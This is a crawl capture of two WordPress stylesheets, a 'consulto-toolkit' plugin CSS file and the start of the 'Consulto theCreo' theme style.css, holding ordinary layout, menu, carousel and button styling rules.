request_url: https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/css/consulto-toolkit.css?ver=6.9
body_size: 4483
content:
/*
///// CSS Index \\\\\\
    01. Slide css
    02. Section title css
    03. Service box
    04. Post box css
    05. Testimonial css
    06. Logo Carousel css
    07. Team Member
    08. Call to action css
    09. Couner Addon css
    10. Video addon css
    11. Project css
*/
/*
******************************
>>> 01. Slide css
******************************
*/

.single-consulto-slide-item {
    background-color: #ddd;
    background-position: center center;
    background-size: cover;
    height: 615px;
    position: relative;
    z-index: 9;
}
.consulto-slide-table {
    display: table;
    height: 100%;
    width: 100%;
}
.consulto-slide-tablecell {
    display: table-cell;
    vertical-align: middle;
}
.consulto-slide-text {
    color: #fff;
    text-align: left;
    font-size: 24px;
    font-weight: 500;
}
.consulto-slide-text h1 {
    font-size: 60px;
    text-transform: capitalize;
    margin: 0 0 20px;
    line-height: 65px;
    color: #fff;
    z-index:1;
 
}

.consulto-slide-buttons a.consulto-btn {
    margin: 10px;
}
.consulto-slide-text > *:nth-child(1) {
    animation-duration: .3s;
    animation-delay: 0s;
}
.consulto-slide-text > *:nth-child(2) {
    animation-duration: .3s;
    animation-delay: .3s;
}
.consulto-slide-text > *:nth-child(3) {
    animation-duration: .3s;
    animation-delay: .6s;
}
.consulto-slide-text > *:nth-child(4) {
    animation-duration: .3s;
    animation-delay: .9s;
}
.consulto-slides .owl-nav div {
    color: #fff;
    font-size: 20px;
    height: 55px;
    left: 0;
    line-height: 55px;
    margin-top: -27.5px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    transition: all 0.3s ease 0s;
    visibility: hidden;
    width: 55px;
    z-index: -1;
}
.consulto-slides .owl-nav div::after {
    /*background: #f98a36 none repeat scroll 0 0;*/
    border-radius: 50%;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.3;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.consulto-slides .owl-nav div i.fa {
    /* background: #fff none repeat scroll 0 0; */
    border-radius: 50%;
    color: #717171;
    height: 45px;
    left: 5px;
    line-height: 45px;
    position: absolute;
    top: 5px;
    width: 45px;
}
.consulto-slides .owl-nav div.owl-next {
    left: auto;
    right: 0;
}
.consulto-slides:hover .owl-nav div.owl-next {
    right: 50px;
    left: auto;
}
.consulto-slides:hover .owl-nav div {
    left: 50px;
    opacity: 1;
    visibility: visible;
    z-index: 9;
}


.slide-overlay{
    background: #EB3325 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    opacity: .6;
    width: 100%;
    /* z-index: 1; */
}

/* .vc_row {overflow-y:hidden} */

.vc_row {
    overflow-x: hidden;
}

/* owl Navigation */

.owl-dots .owl-dot span {
    display: inline-block;
    width: 20px;
    height: 3px;
    background-color: #000;
}

.owl-dots .owl-dot {
    display: inline-block;
    margin-right: 10px;
}
.owl-dots {
    text-align: center;
    position: absolute;
    left: 46%;
    top: 90%;
} 

/*
******************************
>>> 02. Section title css
******************************
*/


.section-title-sep {
    display: inline-block;
}

.section-title-sep span.section-title-line {
    background: #0077c0 none repeat scroll 0 0;
    height: 1px;
    margin-top: 6.5px;
    width: 50px;
}
.section-title-sep span {
    display: block;
    float: left;
    margin: 4px;
}

.section-title-sep {
    display: inline-block;
}

.consulto-section-title {
    margin-bottom: 80px;
    text-align: center;
}
.consulto-section-title h2 {
    color: #333;
    margin: 0 0 10px;
    text-transform: capitalize;
    /* font-weight: 700; */
    font-size: 38px;
}

.consulto-section-title p{
    margin: 0 0 10px;
    text-transform: capitalize;
    color: #888490;
    font-size: 14px;
}



/*
******************************
 03. Service css
******************************
*/


.consulto-service-box{
    position: relative;
    /* padding: 0 5%; */
    margin-bottom: 30px;
    text-align: center;
    
}

.consulto-service-icon{
    text-align: center;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;

}

.consulto-service-icon img{
    max-width: 50px;
}


.consulto-service-content{
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 15px;
    font-size: 15px;
    font-weight: 400;
    color: #555;
}

.consulto-service-content h3{
    font-size: 20px;
    color: #222;
    text-transform: capitalize;
    
}

.consulto-service-table{
    height: 100%;
    width: 100%;
}

.consulto-service-table-cell{
    padding-top: 10px;
    vertical-align: top;
    text-align: center;
    width: 100%;
    font-size: 33px;
}

.service-more-btn{
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;

    opacity: 1;
}

.vc_wp_custommenu ul a {
    border: 1px solid #d9f3ff;
}

 /* Call Back Form */

 .seo-contact-form input{
    margin-bottom: 25px;
 }

 .contact-page-textarea .seo-contact-form input{
    margin-bottom: 5px;
 }  

 .seo-contact-form h1{
    margin-bottom: 40px;
    font-size: 38px;
    color: #444;
 }
 
 .seo-contact-form label{
    font-weight: 600;
    font-size: 13px;
    color: #666;
 }

 button[type="submit"] i fa{
    font-size: 130px;
    padding-left: 10px;
 }

 .vc-row.bg-left-bottom{
    background-size: 670px;
     background-position: left bottom !important; 
 }

 .select-container{
    background: #f5f8f9;
    display: inline-block;
    width: 100%;
    border: 1px solid #e8eef1;
    padding: 5px;
 }

 .select-container select{
  width: 100%;
 }



/*
******************************
>>> 10. Feature Box info css
******************************
*/

.consulto-feature-box{
    position: relative;
    padding-left: 25%;
    margin-bottom: 30px;
    transition:.2s;
}


.consulto-feature-icon{
    position: absolute;
    left: 0;
    top: 0;
    width: 25%;
    height: 100%;
    z-index: 1;

}

.consulto-feature-icon img{
    max-width: 50px;
}

.consulto-feature-icon::after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: -1;
}

.consulto-feature-content{
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 15px;
    font-size: 15px;
    font-weight: 400;
    color: #555;
}

.consulto-feature-content h3{
    font-size: 20px;
    color: #10242b;
    text-transform: capitalize;
    
}

.consulto-feature-table{
    display: table;;
    height: 100%;
    width: 100%;
}

.consulto-feature-table-cell{
    display: table-cell;
    padding-top: 10px;
    vertical-align: top;
    text-align: center;
    width: 100%;
    font-size: 33px;
}


/*
******************************
>>> 04. Post box css
******************************
*/

  /* .cs-post-block-img{
    background-color: #ddd;
    display: block;
    height: 200px;
    background-size: cover;
  } */

.cs-single-post-block h3 {
    color: #444;
    font-size: 20px;
    margin-bottom: 5px;
    text-transform: none;
}
 .cs-post-content{
    padding: 20px;
 }

.cs-post-block-date {
    color: #5f5a5a;
    font-size: 13px;
}
.dc-post-readmore {
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}
.dc-post-readmore:hover {
    color: #fd8b37;
}
.cs-single-post-block {
    margin-bottom: 30px;
    text-align: left;
    font-size: 15px;
    border: 1px solid #e6eef1;
}

/*
******************************
   05.Testimonial css
******************************
*/

.consulto-testimonial{
    font-style: italic;
    margin-bottom: 40px;
    text-align: center;
    font-weight: 400;
    font-size: 18px;
    color: #f5f8f9;
 }

 .consulto-testimonial h4{
    font-size: 15px;
    font-style: normal;
    color: #fff;
    font-weight: 400;
 }

 .consulto-testimonial h4 span{
    color: #f6f8f9;
    display: block;
    font-size: 13px;
    font-weight: normal;
    line-height: 26px;
    margin-top: 5px;

 }

 .consulto-testimonial img{
    display: initial !important;
    margin-bottom: 20px;
    font-size: 24px;
    /* border: 2px solid transparent; */
    /* -webkit-box-shadow: 0px 0px 0px 2px #ffffff;
    box-shadow: 0px 0px 0px 2px #ffffff; */
    border-radius: 50%;
    width: 100px !important;
    height: 100px !important;
    line-height: 80px;
 
    margin-top: 5px;

 }

.vc_row.my-testimonial-overlay{
 z-index: 1;
 color: #000;
}


/*
******************************
>>> 06. Logo Carousel css
******************************
*/

.consulto-logo-table img {
    display: block;
    margin: 0 auto;
    width: inherit !important;
}
.consulto-logo-table {
    display: table;
    height: 100%;
    width: 100%;
}
.consulto-logo-tablecell {
    display: table-cell;
    vertical-align: middle;
}
.consulto-logo-carousel .owl-nav div {
    border: 1px solid #ddd;
    color: #333;
    display: inline-block;
    font-size: 20px;
    height: 30px;
    left: -50px;
    line-height: 26px;
    margin: 5px;
    text-align: center;
    width: 30px;
}
.consulto-logo-carousel {
    padding: 35px 0;
}
.consulto-logo-carousel .owl-nav {
    margin-top: 20px;
    text-align: center;
}

/* Iconic Button */

.consulto-btn.consulto-iconic-btn {
    border-color: #fd8b37;
    border-radius: 0;
    font-weight: 700;
    display: block;
    text-align: center
}
.consulto-iconic-btn {
    border-color: #fd8b37;
    border-radius: 0;
    font-weight: 700;
    display: block;
    text-align: center
}

.consulto-btn.consulto-iconic-btn i.fa {
    padding-right: 10px;
}
.consulto-btn.consulto-iconic-btn:hover {
    background-color: #333;
    border-color: #333;
    color: #fff;
}



/*
******************************
>>> 07. Team Member css
******************************
*/

.staff_img_wrap {
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    width: 100%;
}

.staff_img_wrap img{
    width: 100%;
}

.consulto-single-staff {
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}

.consulto-staff-img {
    overflow: hidden;
    position: relative;
    z-index: 9;
}
ul.consulto-staff-social-link {
    list-style: outside none none;
    margin: 0;
    padding: 0 !important;
    text-align: left;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: 9;
    margin-top: 10px;
}
.consulto-staff-social-link li {
    display: inline-block;
}
.consulto-staff-social-link li a {
    color: #777;
    font-size: 17px;
    margin: 2px 6px;
    text-align: left;
    line-height: 30px;
    display: inline-block;
    
}

.consulto-staff-social-link li:hover a i {
    /* transform: rotate(-90deg); */
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}
.consulto-staff-social-link li:hover a {
    
    color: #ff8c27;
    /* transform: rotate(90deg); */
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}
.consulto-single-staff:hover ul.consulto-staff-social-link {
    bottom: 0;
}
.consulto-staff-detail h4 {
    margin: 0 0 5px;
    letter-spacing: 1px;
    text-align: left;
    font-size: 17px;
    font-weight: 700;
    text-transform: uppercase;
}

.consulto-staff-position{
    margin: 0 0 5px;
    text-transform: uppercase;
    text-align: left;
    font-size: 14px;
    letter-spacing: 1px;
    font-weight: 500;

}
.consulto-staff-detail {
    margin-top: 25px;
}
.consulto-single-staff {
    margin-bottom: 50px;
}


/*
******************************
>>> 08. Call to action css
******************************
*/

.consulto-cta-box {
    margin: 0 auto;
    padding: 50px 0;
    position: relative;
    width: 80%;
}
.consulto-cta-info {
    max-width: 60%;
}
.consulto-btn.consulto-cta-btn {
    background: none repeat scroll 0 0;
    font-weight: 700;
    line-height: 30px;
    margin-top: -20px;
    position: absolute;
    /* padding: 20px; */
    right: 0;
    top: 50%;
}

.consulto-cta-info h3 {
    margin: 0 0 15px;
    color: #ffffff;
    font-size: 26px;
    letter-spacing:1px;
    text-transform: uppercase;
}
.consulto-cta-info p:last-child {
    margin: 0;
    color: #ffffff;
    font-size: 15px;
    text-transform: capitalize;
}



/* vc accordion customize css */
.wpb-js-composer div.vc_tta.vc_general .vc_tta-panel {
    display: block;
    border: 1px solid #f2f1f1;
    margin-bottom: 15px;
    padding: 1px;
}
.wpb-js-composer div.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    border: 0;
    background: none;
}
.wpb-js-composer div.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border: 0;
    background: none;
}
.wpb-js-composer div.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
    background: none;
    border: 0;
}
.vc_tta-panel-heading:hover {
    background: none !important;
}
.wpb-js-composer div.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
    color: #1d1d1d;
    font-size: 16px;
}
.wpb-js-composer div.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #1d1d1d;
}
.vc_tta-panel-body .wpb_wrapper p {
    color: #8c8c8c;
    margin-top: -10px;
}


 h4.vc_tt-panel-title{
    font-size: 20px;
 }

/*
******************************
>>> 10.Counter Addon
******************************
*/ 

.seo-stat-box h1{
    margin-bottom: 10px;
    font-size: 46px;
    font-family: "Montserrat",sans-serif;

}

.seo-stat-box{
   font-size: 13px;
    font-weight: 400;
    letter-spacing: 1px;
     text-align: center;
     text-transform: uppercase;
}

.vc_row.overlay{
    color: #fff;
    z-index: 1;
}

.vc_row.overlay::after{
    background: #000 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    opacity: .4;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.overlay h3,
.overlay h4,
.overlay h5,
.overlay h6 {
    color: #fff;
}


/*
******************************
>>> 11. Video  Addon
******************************
*/
    .flex-mod {
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px;
        height: 0;
        overflow: hidden;
    }

    .flex-mod iframe,   
    .flex-mod object,  
    .flex-mod embed {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    .video-modal {
        position: relative;
        display: block;
    }
    
    .video-modal {
    background-size: cover;
    background-position: center;
    width: 100%;
    height: 342px;
}

    
    
    .video-modal:hover:before {
        box-shadow: inset 0 0 0 1px rgba(255,255,255,1);
    }
    .video-overlay-content {
        width: 100%;
        padding: 20px;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%,-50%);
        -ms-transform: translate(-50%,-50%);
        transform: translate(-50%,-50%);
    }
    
    .video-modal .video-overlay {
        background-color: rgba(0,0,0,0.5);
        opacity: 1;
        z-index: 10;
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        content: '';
    }

    .video-modal:hover .video-overlay {
        background-color: rgba(0,0,0,0.6);
    }

    .video-modal .video-icon {
    width: 60px;
    height: 60px;
    background-color: #ffffff;
    border-radius: 50%;
    margin: 0 auto 15px auto;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    content: "";
}
    .video-icon i {
   
    font-size: 17px;
   text-align: center;
   padding-left: 25px;
   padding-top: 20px; 
    
}

    .video-modal .h3 {
        color: #fff;
        font-size: 26px;
        line-height: 36px;
        margin: 0;
        text-align: center;
        text-transform: uppercase;
    }

    .video-modal:hover:after {
        -webkit-transform:scale(0.8); 
        -ms-transform:scale(0.8); 
        transform:scale(0.8); 
    }

   .you-tube{
    width: 100%;
    height: auto;
   } 


/*
******************************
>>> 12. Project css
******************************
*/

.single-consulto-project-wrap {
    width: 100%;
    margin-bottom: 50px;
}
.consulto-project-thumb {
    background-position: center center;
    color: #333;
    display: block;
    height: 350px;
    text-align: center;
    position: relative;
    z-index: 99
}
.project-thumbnail-wrap {
    display: block;
    position: relative;
    background: #ddd;
}
.project-thumb-loading {
    color: #333;
    left: 0;
    line-height: 30px;
    margin-top: -15px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 100%;
}
.consulto-project-inner a {
    color: #666;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}
.consulto-project-inner a:hover {
    color: #fd8b37;
}
.consulto-project-inner h3 {
    font-size: 20px;
    line-height: 30px;
    margin: 0 0 10px;
    text-transform: none;
}
.consulto-project-inner {
    font-size: 12px;
    margin-top: 15px;
}
ul.consulto-project-categories {
    font-weight: 700;
    list-style: outside none none;
    margin: 0 0 30px;
    padding: 0;
    text-align: center;
    font-size: 15px;
}
.consulto-project-categories li {
    cursor: pointer;
    display: inline-block;
    padding: 20px;
}
.consulto-project-categories li.active {
    color: #fd8b37;
}
.load-more-projects-wrap {
    text-align: center;
}
.loadmore-project-btn {
    background: #fd8b37 none repeat scroll 0 0;
    border-radius: 50px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-weight: 400;
    padding: 10px 30px;
}

.projectmore-loading-text {
    text-align: center;
}

.consulto-project-info-item {
    font-family: 'Montserrat', sans-serif;
    font-size: 15px;
    font-weight: 400;
    text-transform: capitalize;
    letter-spacing: 1px;
}
.consulto-project-info-item label {
    display: inline-block;
    min-width: 30%;
}
.consulto-related-projects {
    margin-top: 50px;
}
.consulto-related-projects h4 {
    margin: 0 0 30px;
    text-transform: none;
}
.single-related-project {
    background-color: #ddd;
    background-position: center center;
    background-size: cover;
    display: block;
    height: 130px;
    margin-bottom: 30px;
    position: relative;
    z-index: 9;
}
.single-related-project i.fa {
    color: #fff;
    font-size: 20px;
    left: 50%;
    line-height: 20px;
    margin-left: -10px;
    margin-top: -10px;
    opacity: 0;
    position: absolute;
    top: 60%;
    transition: all 0.3s ease 0s;
    visibility: hidden;
    width: 20px;
    z-index: -1;
}
.single-related-project:hover i.fa {
    opacity: 1;
    top: 50%;
    visibility: visible;
    z-index: 9;
}
.single-related-project::after {
    background: #1c5992;
    content: "";
    height: 100%;
    
    opacity: 0;
    position: absolute;
   
    transition: all 0.3s ease 0s;
    visibility: hidden;
    width: 100%;
    z-index: -1;
}
.single-related-project:hover::after {
    opacity: 0.8;
    visibility: visible;
}
.single-project .entry-content h3 {
    margin-bottom: 20px;
    padding-bottom: 10px;
    position: relative;
    text-transform: none;
}
.single-project .entry-content h3::after {
    background: #1c5992 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 50px;
}

.seo-project-shorting{
    margin-top: 60px;
    margin-bottom: 50px;
    margin-left: 0;
    padding: 0;
    list-style: none;
    cursor: pointer;
}

.seo-project-shorting li{
    display: inline-block;
    padding-right: 26px;    
}

.seo-project-shorting li.active{
    color: #11999e;
}

/* Projects */

.single-work-box{
    display: block;
    margin-bottom: 40px;
}

.work-box-bg{
    position: relative;
    height: 300px;
    background-size: cover;
    background-position: center;
    background-color: #ddd;
    z-index: 1;
}

.work-box-bg:after{
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    transition:.3s;
}

.work-box-bg i.fa{
    height: 40px;
    width: 40px;
    background: #333;
    color: #ffffff;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    border-radius: 50%;
    left: 50%;
    top: 50%;
    position: absolute;
    margin-left: -20px;
    margin-top: -20px;
    opacity: 0;
    visibility: hidden;
    transition:.3s;

}

.single-work-box:hover .work-box-bg i.fa{
    opacity: 1;
    visibility: visible;
}

.single-work-box p{
    color: #333;
    font-weight: 700;
    text-align: center;
    padding: 10px;
    margin: 0;
}

.single-work-box:hover .work-box-bg:after{
    opacity: .5;
    visibility: visible;
}

/* Single service page + Project Page */
.vc_wp_custommenu ul{
   padding: 0;
   margin: 0;
   list-style: none;
}

.vc_wp_custommenu ul a {
    display: block;
    border: 1px solid #d9f3ff;
    color: #333;
    font-weight: 700;
    font-size: 16px;
    padding: 15px;
    margin:3px;
    position: relative;
}

ul.seo-project-shorting li{
    cursor: pointer;
}

.vc_wp_custommenu li a:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 0px;
    height: 100%;
    /*background: #eaeaea;*/
    content: '';
    transition:.3s;
}

.vc_wp_custommenu li:hover > a::before{
    width: 5px;
}


.vc_wp_custommenu li:hover > a{
    /*background: #000;*/
    text-decoration: none;
}


.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a i:after,
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    background: #1c5992;
    color: #ffffff!important;
    border-color: #fff;
}
.slicknav_menu {
    display: none;
}

.monitor-padding-right{
    padding-right: 50px;
}




/* ==================================================================
 SCROLL TO TOP
================================================================== */

.scroll-up {
  position: fixed;
  display: none;
  z-index: 999;
  bottom: 0;
  right: 1em;
}

.scroll-up a i{
    font-size: 30px;
}

.scroll-up a {
  display: block;
  width: 64px;
  height: 38px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 28px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}

.scroll-up a:hover,
.scroll-up a:active {
  background-color: rgba(255, 255, 255, 1);
  color: #222;
}


.call-color{
  background-color: #003044;
  color: #000;
}
.call-color p{
  color: #02202f;
  font-size: 14px;
}

/* ==================================================================
  PROGRESS BAR
================================================================== */

.int-skill h4{
    padding-left: 10px;
    padding-bottom: 10px;
}
.progress-consul {
    width: 80%;
    background: none repeat scroll 0 0 transparent;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    box-shadow: none;
    height: 2px;
    /*margin-bottom: 15px;*/
}
  .progress-consul .bar {
    line-height: 30px;
    text-align: left;
    font-weight: bold;
    text-indent: 15px;
    text-transform:uppercase;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    text-shadow: none;
        -webkit-transition: width 1.5s ease;
        -moz-transition: width 1.5s ease;
        -o-transition: width 1.5s ease;
        transition: width 1.5s ease;
  }

.progress-skill-bar {
  margin-bottom: 20px;
  margin-left:0;
  margin-top: 15px;
}
.progress-skill-bar li{
    font-family: "Lato",sans-serif;
    font-weight: 700;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-align: left;
    overflow: hidden;
}
.progress-skill-bar .label {
    float: right;
    color: #000;
    font-size: 15px;
    font-weight: bold;
    border-right: 1px transparent solid;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 8px;
}

.progress-success .bar,
.progress-consul .bar-success {
  filter: none;
  background: #15b994; }

.skill-diff{
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://ruizygarciamuebles.com/wp-content/themes/consulto-thecreo/style.css?ver=6.9
body_size: 5315
content:
/*
Theme Name: Consulto theCreo
Theme URI: http://wpconsulto.rashedamins.com/
Author: TheCreo
Author URI: https://themeforest.net/user/thecreo
Description: Consulto is a business WordPress Theme,can be used for finance,consultancy corporation.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: consulto-thecreo
Tags: two-columns, left-sidebar, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

consulto-thecreo is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

*/


/* index css **

00. Common css
01. Header css
02. Footer css
03. Contact form css
04. 404 css
05. blog css
07. Responsive css

*/



/* ****************** **
    00. Common css
** ****************** */

 body{
  font-weight: 400;
 }
 h1,h2,h3,h4,h5,h6{
  /* font-family: 'Poppins', sans-serif; */
   /* font-weight: 700;  */
  text-transform: capitalize;

 }

 .site_preloader{
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.95);
    z-index: 999;
    left: 0;
    top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}


.loader,
.loader:after {
  border-radius: 50%;
  width: 7em;
  height: 7em;
}


.loader {
  margin: 60px auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 5px solid rgba(2, 32, 47, 0.8);
  border-right: 5px solid rgba(2, 32, 47, 0.8);
  border-bottom: 5px solid rgba(2, 32, 47, 0.8);
  border-left: 5px solid #ffffff;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


.entry-content {line-height: 2}

.pad80{
    padding: 80px 0;
}

.consulto-btn{
    color: #fff;
    border: 1px solid;
    background-color: #003044;
    border-color: #02202f;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 400;
    display: inline-block;
    padding: 10px 30px;
    letter-spacing: 1px;
    font-family: 'Montserrat',sans-serif;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}

a.bordered-btn{
    border: 1px solid;
    background-color: transparent;
    color: #fff;
    border-color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 400;
    display: inline-block;
    padding: 10px 30px;
    letter-spacing: 1px;
    font-family: 'Montserrat',sans-serif;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    border-color: #fff;
}
.bordered-btn i,
.consulto-btn i{
    margin-left: 5px;
}

.consulto-btn:hover,
.bordered-btn:hover{
    background-color: #fff;
    color: #ff8c27;
    border-color: #fff;
}



/* ****************** **
    02. Header css
** ****************** */


.logo a {
    color: #666;
}
.logo h1 {
    font-size: 24px;
    margin: 16px 0;
}
.logo {
    padding: 20px 0;
    text-transform: uppercase;
}
.logo a span {
  
  color: #222;
  display: inline-block;
  font-size: 24px;
  font-weight: 700;
  padding: 5px 10px;

}
.logo img{
    height: 57px;
}
.header-right-boxes p {
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
    margin: 0 0 0 35px;
    padding-left: 40px;
    position: relative;
    /* letter-spacing: 1px; */
    color: #333333;
}


.header-right-boxes p span {
    display: block;
    font-weight: 300;
}
.header-right-boxes p i {
    font-size: 25px;
    left: 0;
    line-height: 40px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    color: #656565;

}
.header-right-boxes {
    margin: 26px 0;
}
.mainmenu-area {
    background: #02202f none repeat scroll 0 0;
    font-family: 'Montserrat',sans-serif;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}
.mainmenu ul li a {
    color: #f5f5f5;
    font-weight: 700;
    padding: 20px;
}
.mainmenu ul li a{
    position: relative;
}
.mainmenu ul li a:before{
    display: none;
}
.mainmenu ul li ul li a:before{
    height: 1px;
    bottom: 0;
    top: auto;
}
.mainmenu ul li a:hover:before{
    width: 100%;
}

.consulto-header-search{
    margin-top: 4px;
}

 .consulto-header-search {
    position: absolute;
    right: 0;
    top: 10px;
}

 .consulto-header-search .search-form label input {
  height: 35px;
  text-indent: 50px;
 }

 .consulto-header-search .search-form input[type="submit"]{
  display: none;
 }

.consulto-header-search input[type="search"] {
  background: #fff url("assets/images/search-icon.png") no-repeat scroll center center;
  border: medium none;
  cursor: pointer;
  padding-bottom: 5px;
  padding-left: 5px;
  padding-top: 5px;
  transition: all 0.3s ease 0s;
  width: 35px;
}
.consulto-header-search input[type="search"]:focus {
  background: #fff url("assets/images/search-icon.png") no-repeat scroll 175px center;
  cursor: inherit;
  padding: 5px;
  width: 200px;
  text-indent: 10px;
} 

.search-results .entry-summary {
    display: none;
}
.search-results .col-md-8 > article {
    margin-bottom: 40px;
}


 .header-right-content{
  	position: relative;
  	padding-right: 30px;

  }

  .header-area{
  	padding-top: 10px;
  }

  .main-menu{
  border-top:1px solid #d9e4e9;
  margin-top: 15px;
  font-size: 17px;
  font-weight: 600;
 }

.main-menu a{
  color: #333;
}

.main-menu ul{
  margin: 0;
  padding: 0;
  list-style: none;
}

.main-menu li{
  display: inline-block;;
  position: relative;
}

.main-menu li a{
  display: block;;
  padding: 20px;
  padding-left: 0px;
  padding-right: 30px;
}

/* MENU */

.mainmenu ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.mainmenu ul li {
    display: inline-block;
    position: relative;
}
.mainmenu li a {
  display: block;
  padding: 40px 15px;
  position: relative;
}


.mainmenu ul li.boxed-menu a {
    background: #f4bc4d none repeat scroll 0 0;
    color: #fff;
    padding: 8px 20px;
}
.mainmenu ul li {
    position: relative;
}
.mainmenu ul li a {
    margin-left: 0;
}
.mainmenu ul li ul {
    background: #02202f none repeat scroll 0 0;
    left: 0;
    position: absolute;
    top: 100px;
    width: 260px;
    z-index: 2;
    margin: 0;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    z-index: 101;
    text-transform: none;
 
    z-index: 100;
}

.mainmenu .sub-menu .sub-menu{
    top: 30px;
}

.mainmenu ul li ul::before {
  border: 6px solid transparent;
  content: "";
  left: 22px;
  position: absolute;
    transform: rotate(-45deg);
  top: -6px;
    z-index: -1;
    border-left-color: transparent;
    border-bottom-color: transparent;
}
.mainmenu ul li ul ul:before{
    display: none;
}
.mainmenu ul li ul li {
    display: block;
}
.mainmenu ul li ul li a {
    display: block;
    text-align: left;
    margin: 0;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    padding: 5px 15px;
    line-height: 30px;
    text-transform: none;
    color: #fff;
}
.mainmenu ul li ul li:last-child a {
    border-bottom: 0px solid
}

.mainmenu ul li ul li:hover > a {
    border-color: transparent;
    background-color: #f3f2f2;
    color: #333333;
}
.mainmenu ul li ul li ul {
    left: 100%;
    top: 200%;
}

.mainmenu .sub-siblings:before {
    content: "\f105";
    font-family: "fontawesome";
    margin-left: 7px;
    position: absolute;
    top: 50%;
    right: 7px;
    line-height: 20px;
    margin-top: -10px;
}
.mainmenu ul > li:hover > ul {
    top: 100%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    
}
.mainmenu ul > li:hover > ul > li:hover > ul,
.mainmenu ul > li:hover > ul > li:hover > ul > li:hover > ul {
    top: -1px;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
}
.mainmenu ul ul li.current_page_item > a:after,
